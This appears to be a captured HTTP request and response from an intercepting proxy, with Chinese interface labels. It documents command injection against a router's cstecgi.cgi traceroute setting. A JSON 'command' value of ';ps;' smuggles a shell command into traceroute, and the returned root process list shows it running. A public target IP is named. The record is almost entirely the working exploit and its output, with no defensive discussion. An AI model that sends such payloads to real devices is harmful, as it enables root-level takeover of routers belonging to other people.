 发送 取消 < >
目标: http://122.116.20.127
请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 58
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"command":";ps;","num":"1","topicurl":"setTracerouteCfg"}
响应
Raw 头 Hex Render
715 root 1540 S telnetd
719 root 2520 S < /usr/sbin/xl2tpd -c /etc/xl2tpd.conf
721 root 1440 S /sbin/watchdog
723 root 840 S /usr/bin/miniupnpd
728 root 972 S /bin/lld2d br0
733 root 1548 S /usr/sbin/crond -d8
735 root 856 S /usr/sbin/networkmap -w
737 root 1588 S /sbin/rstats
743 root 900 S crpc
797 root 2728 S /usr/libexec/ipsec/starter --daemon charon
798 root 40248 S /usr/libexec/ipsec/charon --use-syslog
6349 root 2212 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
20719 root 1548 S {sh} /bin/login
20721 root 1788 S /www/cgi-bin/cstecgi.cgi
20722 root 1548 S /bin/sh -c traceroute -m 1 ;ps;&>/var/log/traceRoute
20724 root 1544 R ps
21668 root 0 SW [kworker/2:2]
23700 nobody 1380 S /usr/sbin/dnsmasq
23724 root 1108 S /bin/igmpproxy /etc/igmpproxy.conf
{
"success":true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}